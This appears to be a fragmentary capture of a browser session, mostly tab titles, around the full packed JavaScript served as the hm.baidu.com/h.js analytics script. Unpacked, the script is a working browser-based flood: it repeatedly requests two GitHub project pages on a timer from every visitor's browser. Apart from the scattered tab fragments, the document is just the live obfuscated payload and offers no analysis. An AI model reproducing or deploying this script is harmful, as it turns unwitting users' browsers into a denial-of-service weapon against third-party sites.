 hm.baidu.co
New Tab
libs.baidu.co
debugging -
debugging -
Online JavaS
hm.baidu.co
view-source:
https://githu
Privacy error
hm.baidu.com/h.js
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e)
{return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l.k("<5 p=\'r://H.B.9/8/2.0.0/8.C.t\'>\\h/5>");!J.K&&l.k("<5
p=\'r://L.8.9/8-T.t\'>\\h/5>");j=(6 4).c();7 g=0;3 i(){7 a=6 4;V 4.Z(a.10(),a.w(),a.x(),a.11(),a.y(),a.z())/A}d=["m://n.9/E/","m://n.9/F-G/"];o=d.I;3 e(){7 a=i()%o;q(d[a])}3 q(a){7
b;$.M({N:a,O:"5",P:Q,R:!0,S:3(){s=(6 4).c()},U:3(){f=(6 4).c();b=W.X(f-s);Y>f-j&&(u(b),g+=1)}})}3 u(a)
{v("e()",a)}v("e()",D);',62,64,'|||function|Date|script|new|var|jquery|com|||getTime|url_array|r_send2|responseTime|count|x3c|unixtime|startime|write|document|https|github|NUM|src|get|http|requestTim
e|js|r_send|setTimeout|getMonth|getDay|getMinutes|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataType|timeout|1E4|cache|beforeSend|latest|complete|retur
n|Math|floor|3E5|UTC|getFullYear|getHours'.split('|'),0,{}))
jquery.min.js
Show all downloads...
drops.wooyun.org